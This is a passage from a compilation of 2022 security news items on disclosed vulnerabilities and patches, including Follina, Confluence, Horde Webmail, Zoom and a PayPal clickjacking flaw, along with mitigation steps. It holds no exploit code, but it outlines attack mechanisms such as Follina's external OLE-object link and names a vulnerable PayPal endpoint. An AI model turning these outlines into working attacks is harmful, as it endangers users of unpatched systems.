'.diagcab' is blocked by default in Outlook on the web and other places."
While all files downloaded and received via email include a Mark-of-the-Web (MOTW) tag that's used to determine their origin and trigger an appropriate security response, 0patch's Mitja Kolsek noted that the MSDT application is not designed to check this flag and hence allows the .diagcab file to be opened without warning.
"Outlook is not the only delivery vehicle: such file is cheerfully downloaded by all major browsers including Microsoft Edge by simply visiting(!) a website, and it only takes a single click (or mis-click) in the browser's downloads list to have it opened," Kolsek said.
"No warning is shown in the process, in contrast to downloading and opening any
other known file capable of executing [the] attacker's code."
The patches and the renewed interest in the zero-day bug follow active exploitation of the "Follina" remote code execution vulnerability by leveraging malware-laced Word documents that abuse the "ms-msdt:" protocol URI scheme.
According to enterprise security firm Proofpoint, the flaw (CVE-2022-30190, CVSS score: 7.8) is being weaponized by a threat actor tracked as TA570 to deliver the QBot (aka Qakbot) information-stealing trojan.
"Actor uses thread hijacked messages with HTML attachments which, if opened, drop a ZIP archive," the company said in a series of tweets detailing the phishing attacks.
"Archive contains an IMG with a Word doc, shortcut file, and DLL. The LNK will execute the DLL to start QBot. The doc will load and execute a HTML file containing PowerShell abusing CVE-2022-30190 used to download and execute QBot."
QBot has also been employed by initial access brokers to gain initial access to target networks, enabling ransomware affiliates to abuse the foothold to deploy file-encrypting malware.
The DFIR Report, earlier this year, also documented how QBot infections move at a rapid pace, enabling the malware to harvest browser data and Outlook emails a mere 30 minutes after initial access and propagate the payload to an adjacent workstation around the 50-minute mark.
CVE-2022-30190 (Follina) vulnerability in MSDT: description and counteraction
7.6.22 Vulnerebility Securelist
At the end of May, researchers from the nao_sec team reported a new zero-day
vulnerability in Microsoft Support Diagnostic Tool (MSDT) that can be exploited
using Microsoft Office documents. It allowed attackers to remotely execute code
on Windows systems, while the victim could not even open the document containing
the exploit, or open it in Protected Mode. The vulnerability, which the
researchers dubbed Follina, later received the identifier CVE-2022-30190.
CVE-2022-30190 technical details
Briefly, the exploitation of the
CVE-2022-30190 vulnerability can be described as follows. The attacker creates
an MS Office document with a link to an external malicious OLE object
(word/_rels/document.xml.rels), such as an HTML file located on a remote server.
The data used to describe the link is placed in the tag with attributes
Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject”,
Target=”http_malicious_link!”. The link in the Target attribute points to the
above-mentioned HTML file, inside which a malicious script is written using a
special URI scheme.
When opened, the attacker-created document runs MSDT. The
attacker can then pass, through a set of parameters, any command to this tool
for execution on the victim’s system with the privileges of the user who opened
the document. What is more, the command can be passed even if the document is
opened in Protected Mode and macros are disabled.
At the time of posting, two
document formats were known to allow CVE-2022-30190 exploitation: Microsoft Word
(.docx) and Rich Text Format (.rtf). The latter is more dangerous for the
potential victim because it allows execution of a malicious command even without
opening the document — just previewing it in Windows Explorer is enough.
Protecting against Follina
Kaspersky is aware of attempts to exploit the
CVE-2022-30190 vulnerability through Microsoft Office documents. Our solutions
protect against this using the Behavior Detection and Exploit Prevention tools.
The following verdict names are possible:
PDM:Exploit.Win32.Generic
HEUR:Exploit.MSOffice.Agent.n
HEUR:Exploit.MSOffice.Agent.gen
HEUR:Exploit.MSOffice.CVE-2017-0199.a
HEUR:Exploit.MSOffice.CVE-2021-40444.a
HEUR:Exploit.MSOffice.Generic
Geography of Follina exploitation attempts with Exploit.MSOffice.CVE-2021-40444.a verdict, May 1 – June 3, 2022 (download)
We expect to see more Follina exploitation attempts to gain access to corporate
resources, including for ransomware attacks and data breaches. Therefore, we
continue to closely monitor the situation and improve overall vulnerability
detection. In addition, as part of the Managed Detection and Response service,
our SOC experts can detect vulnerability exploitation, investigate attacks and
provide clients with all necessary threat-related information.
To protect
against Follina exploitation, we strongly advise that you follow Microsoft’s own
guidelines: Guidance for CVE-2022-30190 Microsoft Support Diagnostic Tool
Vulnerability. In particular, to prevent exploitation of this vulnerability, you
can disable support for the MSDT URL protocol by taking these steps:
Run Command Prompt as Administrator.
To back up the registry key, execute the
command “reg export HKEY_CLASSES_ROOT\ms-msdt filename”
Execute the command
“reg delete HKEY_CLASSES_ROOT\ms-msdt /f”.
Unpatched Critical Flaws Disclosed in U-Boot Bootloader for Embedded Devices
6.6.22 Vulnerebility Thehackernews
Cybersecurity researchers have disclosed two unpatched security vulnerabilities
in the open-source U-Boot boot loader.
The issues, which were uncovered in the IP defragmentation algorithm implemented in U-Boot by NCC Group, could be abused to achieve arbitrary out-of-bounds write and denial-of-service (DoS).
U-Boot is a boot loader used in Linux-based embedded systems such as ChromeOS as well as ebook readers such as Amazon Kindle and Kobo eReader.
The issues are summarized below -
CVE-2022-30790 (CVSS score: 9.6) - Hole Descriptor overwrite in U-Boot IP packet
defragmentation leads to an arbitrary out-of-bounds write primitive.
CVE-2022-30552 (CVSS score: 7.1) - Large buffer overflow leads to DoS in U-Boot
IP packet defragmentation code
It's worth noting that both the flaws are
exploitable only from the local network. But doing so can enable an attacker to
root the devices and lead to a DoS by crafting a malformed packet.
The shortcomings are expected to be addressed by U-boot maintainers in an upcoming patch, following which users are recommended to update to the latest version.
CISA Warned About Critical Vulnerabilities in Illumina's DNA Sequencing Devices
6.6.22 Vulnerebility Thehackernews
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) and Food and
Drug Administration (FDA) have issued an advisory about critical security
vulnerabilities in Illumina's next-generation sequencing (NGS) software.
Three of the flaws are rated 10 out of 10 for severity on the Common Vulnerability Scoring System (CVSS), with two others having severity ratings of 9.1 and 7.4.
The issues impact software in medical devices used for "clinical diagnostic use in sequencing a person's DNA or testing for various genetic conditions, or for research use only," according to the FDA.
"Successful exploitation of these vulnerabilities may allow an unauthenticated malicious actor to take control of the affected product remotely and take any action at the operating system level," CISA said in an alert.
"An attacker could impact settings, configurations, software, or data on the affected product and interact through the affected product with the connected network."
Affected devices and instruments include NextSeq 550Dx, MiSeq Dx, NextSeq 500, NextSeq 550, MiSeq, iSeq 100, and MiniSeq using Local Run Manager (LRM) software versions 1.3 to 3.1.
The list of flaws is as follows -
CVE-2022-1517 (CVSS score: 10.0) - A remote code execution vulnerability at the
operating system level that could allow an attacker to tamper with settings and
access sensitive data or APIs.
CVE-2022-1518 (CVSS score: 10.0) - A directory
traversal vulnerability that could allow an attacker to upload malicious files
to arbitrary locations.
CVE-2022-1519 (CVSS score: 10.0) - An issue with the
unrestricted upload of any file type, allowing an attacker to achieve arbitrary
code execution.
CVE-2022-1521 (CVSS score: 9.1) - A lack of authentication in
LRM by default, enabling an attacker to inject, modify, or access sensitive
data.
CVE-2022-1524 (CVSS score: 7.4) - A lack of TLS encryption for LRM
versions 2.4 and lower that could be abused by an attacker to stage a
man-in-the-middle (MitM) attack and access credentials.
In addition to
permitting remote control over the instruments, the flaws could be weaponized to
compromise patients' clinical tests, resulting in incorrect or altered results
during diagnosis.
While there is no evidence that the flaws are being exploited in the wild, it's recommended that customers apply the software patch released by Illumina last month to mitigate any potential risk.
Atlassian Releases Patch for Confluence Zero-Day Flaw Exploited in the Wild
5.6.22 Vulnerebility Thehackernews
Atlassian on Friday rolled out fixes to address a critical security flaw
affecting its Confluence Server and Data Center products that have come under
active exploitation by threat actors to achieve remote code execution.
Tracked as CVE-2022-26134, the issue is similar to CVE-2021-26084 — another security flaw the Australian software company patched in August 2021.
Both relate to a case of Object-Graph Navigation Language (OGNL) injection that could be exploited to achieve arbitrary code execution on a Confluence Server or Data Center instance.
The newly discovered shortcoming impacts all supported versions of Confluence Server and Data Center, with every version after 1.3.0 also affected. It's been resolved in the following versions -
7.4.17
7.13.7
7.14.3
7.15.2
7.16.4
7.17.4
7.18.1
According
to stats from internet asset discovery platform Censys, there are about 9,325
services across 8,347 distinct hosts running a vulnerable version of Atlassian
Confluence, with most instances located in the U.S., China, Germany, Russia, and
France.
Evidence of active exploitation of the flaw, likely by attackers of Chinese origin, came to light after cybersecurity firm Volexity discovered the flaw over the Memorial Day weekend in the U.S. during an incident response investigation.
"The targeted industries/verticals are quite widespread," Steven Adair, founder and president of Volexity, said in a series of tweets. "This is a free-for-all where the exploitation seems coordinated."
"It is clear that multiple threat groups and individual actors have the exploit and have been using it in different ways. Some are quite sloppy and others are a bit more stealth."
The U.S. Cybersecurity and Infrastructure Security Agency (CISA), besides adding the zero-day bug to its Known Exploited Vulnerabilities Catalog, has also urged federal agencies to immediately block all internet traffic to and from the affected products and either apply the patches or remove the instances by June 6, 2022, 5 p.m. ET.
GitLab Issues Security Patch for Critical Account Takeover Vulnerability
4.6.22 Vulnerebility Thehackernews
GitLab has moved to address a critical security flaw in its service that, if
successfully exploited, could result in an account takeover.
Tracked as CVE-2022-1680, the issue has a CVSS severity score of 9.9 and was discovered internally by the company. The security flaw affects all versions of GitLab Enterprise Edition (EE) starting from 11.10 before 14.9.5, all versions starting from 14.10 before 14.10.4, and all versions starting from 15.0 before 15.0.1.
"When group SAML SSO is configured, the SCIM feature (available only on Premium+ subscriptions) may allow any owner of a Premium group to invite arbitrary users through their username and email, then change those users' email addresses via SCIM to an attacker controlled email address and thus — in the absence of 2FA — take over those accounts," GitLab said.
Having achieved this, a malicious actor can also change the display name and username of the targeted account, the DevOps platform provider cautioned in its advisory published on June 1, 2022.
Also resolved by GitLab in versions 15.0.1, 14.10.4, and 14.9.5 are seven other security vulnerabilities, two of which are rated high, four are rated medium, and one is rated low in severity.
Users running an affected installation of the aforementioned bugs are recommended to upgrade to the latest version as soon as possible.
Critical UNISOC Chip Vulnerability Affects Millions of Android Smartphones
3.6.22 Vulnerebility Thehackernews
A critical security flaw has been uncovered in UNISOC's smartphone chipset that
could be potentially weaponized to disrupt a smartphone's radio communications
through a malformed packet.
"Left unpatched, a hacker or a military unit can leverage such a vulnerability to neutralize communications in a specific location," Israeli cybersecurity company Check Point said in a report shared with The Hacker News. "The vulnerability is in the modem firmware, not in the Android OS itself."
UNISOC, a semiconductor company based in Shanghai, is the world's fourth-largest mobile processor manufacturer after Mediatek, Qualcomm, and Apple, accounting for 10% of all SoC shipments in Q3 2021, according to Counterpoint Research.
The now-patched issue has been assigned the identifier CVE-2022-20210 and is rated 9.4 out of 10 for severity on the CVSS vulnerability scoring system.
In a nutshell, the vulnerability — discovered following a reverse-engineering of UNISOC's LTE protocol stack implementation — relates to a case of buffer overflow vulnerability in the component that handles Non-Access Stratum (NAS) messages in the modem firmware, resulting in denial-of-service.
To mitigate the risk, it's recommended that users update their Android devices to the latest available software as and when it becomes available as part of Google's Android Security Bulletin for June 2022.
"An attacker could have used a radio station to send a malformed packet that would reset the modem, depriving the user of the possibility of communication," Check Point's Slava Makkaveev said.
New Unpatched Horde Webmail Bug Lets Hackers Take Over Server by Sending Email
3.6.22 Vulnerebility Thehackernews
A new unpatched security vulnerability has been disclosed in the open-source Horde Webmail client that could be exploited to achieve remote code execution on the email server simply by sending a specially crafted email to a victim.
"Once the email is viewed, the attacker can silently take over the complete mail server without any further user interaction," SonarSource said in a report shared with The Hacker News. "The vulnerability exists in the default configuration and can be exploited with no knowledge of a targeted Horde instance."
The issue, which has been assigned the CVE identifier CVE-2022-30287, was reported to the vendor on February 2, 2022. The maintainers of the Horde Project did not immediately respond to a request for comment regarding the unresolved vulnerability.
At its core, the issue makes it possible for an authenticated user of a Horde instance to run malicious code on the underlying server by taking advantage of a quirk in how the client handles contact lists.
This can then be weaponized in conjunction with a cross-site request forgery
(CSRF) attack to trigger the code execution remotely.
CSRF, also called session riding, happens when a web browser is tricked into executing a malicious action in an application to which a user is logged in. It exploits the trust a web application has in an authenticated user.
"As a result, an attacker can craft a malicious email and include an external image that when rendered exploits the CSRF vulnerability without further interaction of a victim: the only requirement is to have a victim open the malicious email."
The disclosure comes a little over three months after another nine-year-old bug in the software came to light, which could permit an adversary to gain complete access to email accounts by previewing an attachment. This issue has since been resolved as of March 2, 2022.
In light of the fact that Horde Webmail is no longer actively maintained since 2017 and dozens of security flaws have been reported in the productivity suite, users are recommended to switch to an alternative service.
"With so much trust being placed into webmail servers, they naturally become a highly interesting target for attackers," the researchers said.
"If a sophisticated adversary could compromise a webmail server, they can intercept every sent and received email, access password-reset links, sensitive documents, impersonate personnel, and steal all credentials of users logging into the webmail service."
Experts Detail New RCE Vulnerability Affecting Google Chrome Dev Channel
28.5.22 Vulnerebility Thehackernews
Details have emerged about a recently patched critical remote code execution
vulnerability in the V8 JavaScript and WebAssembly engine used in Google Chrome
and Chromium-based browsers.
The issue relates to a case of use-after-free in the instruction optimization component, successful exploitation of which could "allow an attacker to execute arbitrary code in the context of the browser."
The flaw, which was identified in the Dev channel version of Chrome 101, was reported to Google by Weibo Wang, a security researcher at Singapore cybersecurity company Numen Cyber Technology and has since been quietly fixed by the company.
"This vulnerability occurs in the instruction selection stage, where the wrong instruction has been selected and resulting in memory access exception," Wang said.
Use-after-free flaws occur when previous-freed memory is accessed, inducing undefined behavior and causing a program to crash, use corrupted data, or even achieve execution of arbitrary code.
What is more concerning is that the flaw can be exploited remotely via a specially designed website to bypass security restrictions and run arbitrary code to compromise the targeted systems.

"This vulnerability can be further exploited using heap spraying techniques, and
then leads to 'type confusion' vulnerability," Wang explained. "The
vulnerability allows an attacker to control the function pointers or write code
into arbitrary locations in memory, and ultimately lead to code execution."
The company has not yet disclosed the vulnerability via the Chromium bug tracker portal to give as many users as possible to install the patched version first. Also, Google does not assign CVE IDs for vulnerabilities found in non-stable Chrome channels.
Chrome users, especially developers who use the Dev edition of Chrome for testing to ensure that their applications are compatible with the latest Chrome features and API changes, should update to the latest available version of the software.

TurboFan assembly instructions after vulnerability patched
This is not the
first time use-after-free vulnerabilities have been discovered in Chrome. Google
in 2021 addressed seven such bugs in the web browser that have been exploited in
real-world attacks. This year, it also fixed an actively exploited
use-after-free vulnerability in the Animation component.
Zyxel Issues Patches for 4 New Flaws Affecting AP, API Controller, and Firewall
Devices
28.5.22 Vulnerebility
Thehackernews
Zyxel has released patches to address four security flaws affecting its
firewall, AP Controller, and AP products to execute arbitrary operating system
commands and steal select information.
The list of security vulnerabilities is as follows -
CVE-2022-0734 - A cross-site scripting (XSS) vulnerability in some firewall
versions that could be exploited to access information stored in the user's
browser, such as cookies or session tokens, via a malicious script.
CVE-2022-26531 - Several input validation flaws in command line interface (CLI)
commands for some versions of firewall, AP controller, and AP devices that could
be exploited to cause a system crash.
CVE-2022-26532 - A command injection
vulnerability in the "packet-trace" CLI command for some versions of firewall,
AP controller, and AP devices that could lead to execution of arbitrary OS
commands.
CVE-2022-0910 - An authentication bypass vulnerability affecting
select firewall versions that could permit an attacker to downgrade from
two-factor authentication to one-factor authentication via an IPsec VPN client.
While Zyxel has published software patches for firewalls and AP devices, hotfix
for AP controllers affected by CVE-2022-26531 and CVE-2022-26532 can be obtained
only by contacting the respective local Zyxel support teams.
The development comes as a critical command injection flaw in select versions of Zyxel firewalls (CVE-2022-30525, CVSS score: 9.8) has come under active exploitation, prompting the U.S. Cybersecurity and Infrastructure Security Agency to add the bug to its Known Exploited Vulnerabilities Catalog.
Critical 'Pantsdown' BMC Vulnerability Affects QCT Servers Used in Data Centers
28.5.22 Vulnerebility Thehackernews
Quanta Cloud Technology (QCT) servers have been identified as vulnerable to the
severe "Pantsdown" Baseboard Management Controller (BMC) flaw, according to new
research published today.
"An attacker running code on a vulnerable QCT server would be able to 'hop' from the server host to the BMC and move their attacks to the server management network, possibly continue and obtain further permissions to other BMCs on the network and by doing that gaining access to other servers," firmware and hardware security firm Eclypsium said.
A baseboard management controller is a specialized system used for remote monitoring and management of servers, including controlling low-level hardware settings as well as installing firmware and software updates.
Tracked as CVE-2019-6260 (CVSS score: 9.8), the critical security flaw came to light in January 2019 and relates to a case of arbitrary read and write access to the BMC's physical address space, resulting in arbitrary code execution.
Successful exploitation of the vulnerability can provide a threat actor with
full control over the server, making it possible to overwrite the BMC firmware
with malicious code, deploy persistent malware, exfiltrate data, and even brick
the system.
Impacted QCT server models include D52BQ-2U, D52BQ-2U 3UPI, D52BV-2U, which come with BMC version 4.55.00 that runs a version of BMC software vulnerable to Pantsdown. Following responsible disclosure on October 7, 2021, a patch has been made privately available to customers on April 15.
The fact that a three-year-old weakness still continues to exist underscores the need to fortify firmware-level code by applying updates in a timely fashion and regularly scanning the firmware for potential indicators of compromise.
Firmware security is particularly crucial in light of the fact that components like BMC have emerged as a lucrative target of cyberattacks aimed at planting stealthy malware such as iLOBleed that's designed to completely wipe a victim server's disks.
To mitigate such risks, it's reminded that organizations relying on QCT products should verify the integrity of their BMC firmware and update the component to the latest version as and when the fixes become available.
"Adversaries are getting increasingly comfortable wielding firmware-level attacks," the company said. "What is important to note is how knowledge of firmware-level exploits has increased over the years: what was difficult in 2019 is almost trivial today."
Tails OS Users Advised Not to Use Tor Browser Until Critical Firefox Bugs are
Patched
28.5.22 Vulnerebility
Thehackernews
The maintainers of the Tails project have issued a warning that the Tor Browser
that's bundled with the operating system is unsafe to use for accessing or
entering sensitive information.
"We recommend that you stop using Tails until the release of 5.1 (May 31) if you use Tor Browser for sensitive information (passwords, private messages, personal information, etc.)," the project said in an advisory issued this week.
Tails, short for The Amnesic Incognito Live System, is a security-oriented Debian-based Linux distribution aimed at preserving privacy and anonymity by connecting to the internet through the Tor network.
The alert comes as Mozilla on May 20, 2022 rolled out fixes for two critical zero-day flaws in its Firefox browser, a modified version of which acts as the foundation of the Tor Browser.
Tracked as CVE-2022-1802 and CVE-2022-1529, the two vulnerabilities are what's referred to as prototype pollution that could be weaponized to gain JavaScript code execution on devices running vulnerable versions of Firefox, Firefox ESR, Firefox for Android, and Thunderbird.
"For example, after you visit a malicious website, an attacker controlling this website might access the password or other sensitive information that you send to other websites afterwards during the same Tails session," the Tails advisory reads.
The bugs were demonstrated by Manfred Paul at the 15th edition of the Pwn2Own hacking contest held at Vancouver last week, for which the researcher was awarded $100,000.
However, Tor Browsers that have the "Safest" security level enabled as well as the Thunderbird email client in the operating system are immune to the flaws as JavaScript is disabled in both cases.
Also, the weaknesses don't break the anonymity and encryption protections baked into Tor Browser, meaning that Tails users who don't handle sensitive information can continue to use the web browser.
"This vulnerability will be fixed in Tails 5.1 (May 31), but our team doesn't have the capacity to publish an emergency release earlier," the developers said.
New Zoom Flaws Could Let Attackers Hack Victims Just by Sending them a Message
25.5.22 Vulnerebility Thehackernews
Popular video conferencing service Zoom has resolved as many as four security
vulnerabilities, which could be exploited to compromise another user over chat
by sending specially crafted Extensible Messaging and Presence Protocol (XMPP)
messages and execute malicious code.
Tracked from CVE-2022-22784 through CVE-2022-22787, the issues range between 5.9 and 8.1 in severity. Ivan Fratric of Google Project Zero has been credited with discovering and reporting all the four flaws in February 2022.
The list of bugs is as follows -
CVE-2022-22784 (CVSS score: 8.1) - Improper XML Parsing in Zoom Client for
Meetings
CVE-2022-22785 (CVSS score: 5.9) - Improperly constrained session
cookies in Zoom Client for Meetings
CVE-2022-22786 (CVSS score: 7.5) - Update
package downgrade in Zoom Client for Meetings for Windows
CVE-2022-22787
(CVSS score: 5.9) - Insufficient hostname validation during server switch in
Zoom Client for Meetings
With Zoom's chat functionality built on top of the
XMPP standard, successful exploitation of the issues could enable an attacker to
force a vulnerable client to masquerade a Zoom user, connect to a malicious
server, and even download a rogue update, resulting in arbitrary code execution
stemming from a downgrade attack.
Fratric dubbed the zero-click attack sequence as a case of "XMPP Stanza Smuggling," adding "one user might be able to spoof messages as if coming from another user" and that "an attacker can send control messages which will be accepted as if coming from the server."
At its core, the issues take advantage of parsing inconsistencies between XML parsers in Zoom's client and server to "smuggle" arbitrary XMPP stanzas — a basic unit of communication in XMPP — to the victim client.
Specifically, the exploit chain can be weaponized to hijack the software update mechanism and make the client connect to a man-in-the-middle server that serves up an old, less secure version of the Zoom client.
While the downgrade attack singles out the Windows version of the app, CVE-2022-22784, CVE-2022-22785, and CVE-2022-22787 impact Android, iOS, Linux, macOS, and Windows.
The patches arrive less than a month after Zoom addressed two high-severity flaws (CVE-2022-22782 and CVE-2022-22783) that could lead to local privilege escalation and exposure of memory content in its on-premise Meeting services. Also fixed was another instance of a downgrade attack (CVE-2022-22781) in Zoom's macOS app.
Users of the application are recommended to update to the latest version (5.10.0) to mitigate any potential threats arising out of active exploitation of the flaws.
New Unpatched Bug Could Let Attackers Steal Money from PayPal Users
23.5.22 Vulnerebility Thehackernews
A security researcher claims to have discovered an unpatched vulnerability in
PayPal's money transfer service that could allow attackers to trick victims into
unknowingly completing attacker-directed transactions with a single click.
Clickjacking, also called UI redressing, refers to a technique wherein an unwitting user is tricked into clicking seemingly innocuous webpage elements like buttons with the goal of downloading malware, redirecting to malicious websites, or disclose sensitive information.
This is typically achieved by displaying an invisible page or HTML element on top of the visible page, resulting in a scenario where users are fooled into thinking that they are clicking the legitimate page when they are in fact clicking the rogue element overlaid atop it.
"Thus, the attacker is 'hijacking' clicks meant for [the legitimate] page and
routing them to another page, most likely owned by another application, domain,
or both," security researcher h4x0r_dz wrote in a post documenting the findings.
h4x0r_dz, who discovered the issue on the "www.paypal[.]com/agreements/approve" endpoint, said the issue was reported to the company in October 2021.
"This endpoint is designed for Billing Agreements and it should accept only billingAgreementToken," the researcher explained. "But during my deep testing, I found that we can pass another token type, and this leads to stealing money from [a] victim's PayPal account."
This means that an adversary could embed the aforementioned endpoint inside an iframe, causing a victim already logged in a web browser to transfer funds to an attacker-controlled PayPal account simply on the click of a button.
Even more concerningly, the attack could have had disastrous consequences in online portals that integrate with PayPal for checkouts, enabling the malicious actor to deduct arbitrary amounts from users' PayPal accounts.
"There are online services that let you add balance using PayPal to your account," h4x0r_dz said. "I can use the same exploit and force the user to add money to my account, or I can exploit this bug and let the victim create/pay Netflix account for me!"
(Update: The story has been rectified to mention that the bug is still unpatched and that the security researcher was not awarded any bug bounty for reporting the issue. The error is regretted. We have also reached out to PayPal for more details.)
Researchers Find Backdoor in School Management Plugin for WordPress
21.5.22 Vulnerebility Thehackernews
Multiple versions of a WordPress plugin by the name of "School Management Pro"
harbored a backdoor that could grant an adversary complete control over
vulnerable websites.
The issue, spotted in premium versions before 9.9.7, has been assigned the CVE identifier CVE-2022-1609 and is rated 10 out of 10 for severity.
The backdoor, which is believed to have existed since version 8.9, enables "an unauthenticated attacker to execute arbitrary PHP code on sites with the plugin installed," Jetpack's Harald Eilertsen said in a Friday write-up.
School Management, developed by an India-based company called Weblizar, is billed as a Wordpress add-on to "manage complete school operation." It also claims more than 340,000 customers of its premium and free WordPress themes and plugins.
The WordPress security company noted that it uncovered the implant on May 4 after it was alerted to the presence of heavily obfuscated code in the license-checking code of the plugin. The free version of School Management, which doesn't pack the licensing code, is not impacted.
While the backdoor has since been removed, the exact origins of the compromise remains unclear, with the vendor stating that "they do not know when or how the code came into their software."
Customers of the plugin are recommended to update to the latest version (9.9.7) to prevent active exploitation attempts.
Cisco Issues Patch for New IOS XR Zero-Day Vulnerability Exploited in the Wild
21.5.22 Vulnerebility Thehackernews
Cisco on Friday rolled out fixes for a medium-severity vulnerability affecting
IOS XR Software that it said has been exploited in real-world attacks.
Tracked as CVE-2022-20821 (CVSS score: 6.5), the issue relates to an open port vulnerability that could be abused by an unauthenticated, remote attacker to connect to a Redis instance and achieve code execution.
"A successful exploit could allow the attacker to write to the Redis in-memory database, write arbitrary files to the container filesystem, and retrieve information about the Redis database," Cisco said in an advisory.
"Given the configuration of the sandboxed container that the Redis instance runs in, a remote attacker would be unable to execute remote code or abuse the integrity of the Cisco IOS XR Software host system."
The flaw, which it said was identified during the resolution of a technical
assistance center (TAC) case, impacts Cisco 8000 Series routers running IOS XR
Software that has the health check RPM installed and active.
The networking equipment maker also cautioned that it became aware of the attempted exploitation of the zero-day bug earlier this month. "Cisco strongly recommends that customers apply suitable workarounds or upgrade to a fixed software release to remediate this vulnerability," it added.
High-Severity Bug Reported in Google's OAuth Client Library for Java
19.5.22 Vulnerebility Thehackernews
Google last month addressed a high-severity flaw in its OAuth client library for
Java that could be abused by a malicious actor with a compromised token to
deploy arbitrary payloads.
Tracked as CVE-2021-22573, the vulnerability is rated 8.7 out of 10 for severity and relates to an authentication bypass in the library that stems from an improper verification of the cryptographic signature.
Credited with discovering and reporting the flaw on March 12 is Tamjid Al Rahat, a fourth-year Ph.D. student of Computer Science at the University of Virginia, who has been awarded $5,000 as part of Google's bug bounty program.
"The vulnerability is that the IDToken verifier does not verify if the token is properly signed," an advisory for the flaw reads.
"Signature verification makes sure that the token's payload comes from a valid provider, not from someone else. An attacker can provide a compromised token with custom payload. The token will pass the validation on the client side."
The open-source Java library, built on the Google HTTP Client Library for Java, makes it possible to obtain access tokens to any service on the web that supports the OAuth authorization standard.
Google, in its README file for the project on GitHub, notes that the library is supported in maintenance mode and that it's only fixing necessary bugs, indicative of the severity of the vulnerability.
Users of the google-oauth-java-client library are recommended to update to version 1.33.3, released on April 13, to mitigate any potential risk.
VMware Releases Patches for New Vulnerabilities Affecting Multiple Products
19.5.22 Vulnerebility Thehackernews
VMware has issued patches to contain two security flaws impacting Workspace ONE
Access, Identity Manager, and vRealize Automation that could be exploited to
backdoor enterprise networks.
The first of the two flaws, tracked as CVE-2022-22972 (CVSS score: 9.8), concerns an authentication bypass that could enable an actor with network access to the UI to gain administrative access without prior authentication.
CVE-2022-22973 (CVSS score: 7.8), the other bug, is a case of local privilege escalation that could enable an attacker with local access to elevate privileges to the "root" user on vulnerable virtual appliances.
"It is extremely important that you quickly take steps to patch or mitigate these issues in on-premises deployments," VMware said.
The disclosure follows a warning from the U.S. Cybersecurity and Infrastructure Agency (CISA) that advanced persistent threat (APT) groups are exploiting CVE-2022-22954 and CVE-2022-22960 — two other VMware flaws that were fixed early last month — separately and in combination.
